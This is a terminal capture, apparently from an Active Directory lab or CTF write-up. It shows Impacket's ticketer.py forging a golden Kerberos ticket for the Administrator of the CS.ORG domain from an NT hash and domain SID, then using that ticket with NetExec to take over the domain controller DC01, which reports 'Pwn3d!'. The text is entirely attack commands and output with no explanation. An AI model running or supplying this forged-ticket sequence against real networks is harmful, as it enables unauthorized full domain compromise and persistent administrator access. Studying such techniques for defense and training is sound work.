 ❯ ticketer.py \
-nthash '756d9c4cf4af8bc68e74967b580bebb4' \
-domain-sid 'S-1-5-21-79771789-2455041398-3787107133' \
-domain 'CS.ORG' \
Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for CS.ORG/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] EncTicketPart
[*] EncASRepPart
[*] Saving/Updating ticket in Administrator.ccache
❯ export KRB5CCNAME="$PWD/Administrator.ccache"
❯ nxc smb DC01.cs.org -k --use-kcache
SMB DC01.cs.org 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cs.org) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB DC01.cs.org 445 DC01 [+] CS.ORG\Administrator from ccache (Pwn3d!)